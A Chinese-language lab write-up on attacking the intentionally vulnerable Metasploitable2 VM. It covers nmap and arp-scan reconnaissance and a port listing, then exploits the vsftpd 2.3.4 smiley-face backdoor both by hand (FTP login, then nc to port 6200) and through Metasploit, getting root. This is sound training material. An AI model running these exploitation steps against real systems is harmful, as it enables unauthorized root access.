Metasploitable2靶机学习记录

关于Metasploitable2

这是Metasploitable2(Linux)

Metasploitable是一个故意易受攻击的Linux虚拟机。此VM可用于进行安全培训、测试安全工具和实践常见的渗透测试技术。

默认登录名和密码为msfadmin:msfadmin。

切勿将此VM暴露于不受信任的网络(如果您有任何疑问,请使用NAT或仅主机模式)。

要联系开发者,请发送电子邮件至msfdev@metasploit.com

有关详细信息,请参阅以下URL:

| 名称 | Metasploitable2 |

|---|---|

| 发布日期 | 2012年6月13日 |

| 作者 | rapid7user |

| 系列 | - |

| 网页 | https://sourceforge.net/projects/metasploitable/files/Metasploitable2/ |

环境

靶机:Metasploitable2(IP:未知)

攻击机:KALI(IP:192.168.198.131)

平台:VMware 16.2.4

信息收集

主机发现



arp-scan -l

使用 nmap 进行扫描主机



nmap -sS -Pn -A -p- -n 192.168.198.132

nmap -sV -p- 192.168.198.132

收集到的信息:

IP => 192.168.198.132

开放的端口:(真的是相当的多啊…)

- PORT // STATE // SERVICE // VERSION

21/tcp open ftp vsftpd 2.3.4

22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)

23/tcp open telnet Linux telnetd

25/tcp open smtp Postfix smtpd

53/tcp open domain ISC BIND 9.4.2

80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)

111/tcp open rpcbind 2 (RPC #100000)

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

512/tcp open exec netkit-rsh rexecd

513/tcp open login OpenBSD or Solaris rlogind

514/tcp open tcpwrapped

1099/tcp open java-rmi GNU Classpath grmiregistry

1524/tcp open bindshell Metasploitable root shell

2049/tcp open nfs 2-4 (RPC #100003)

2121/tcp open ftp ProFTPD 1.3.1

3306/tcp open mysql MySQL 5.0.51a-3ubuntu5

3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))

5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7

5900/tcp open vnc VNC (protocol 3.3)

6000/tcp open X11 (access denied)

6667/tcp open irc UnrealIRCd

6697/tcp open irc UnrealIRCd

8009/tcp open ajp13 Apache Jserv (Protocol v1.3)

8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1

8787/tcp open drb Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)

37649/tcp open mountd 1-3 (RPC #100005)

41732/tcp open java-rmi GNU Classpath grmiregistry

42063/tcp open status 1 (RPC #100024)

58117/tcp open nlockmgr 1-4 (RPC #100021)

渗透测试



21端口

我们可以看到在上方开放的端口中的21端口,版本号是“vsftpd 2.3.4”。对于这个版本,我们可以发现存在“笑脸漏洞后门”:

这个漏洞是开发者在软件中留下的后门漏洞,当连接带有vsftpd 2.3.4版本的服务器的21端口时,输入用户中带有“

:)”,密码任意,即可运行 vsf_sysutil_extra() :打开服务器的6200端口,并且不需要密码就能从6200端口以管理员身份登入目标服务器。因为输入用户名需要带有“:)”,所以称笑脸漏洞。

开始尝试攻击:



ftp连接靶机:

ftp 192.168.198.132



随便起一个用户名,再用户名中加上笑脸符号:),密码随意。然后需要稍等片刻。完成后再对靶机端口进行扫描,会发现开启了一个6200端口:



使用nc对靶机进行连接:

nc 192.168.198.132 6200

直接获得root权限。



我们再使用MSF框架来试验一遍:

执行 msfconsole

msf6 > search vsftpd



使用模块:

msf6 > use exploit/unix/ftp/vsftpd_234_backdoor

设置靶机IP:

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.198.132

运行:

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit

获取root权限成功。

更新中…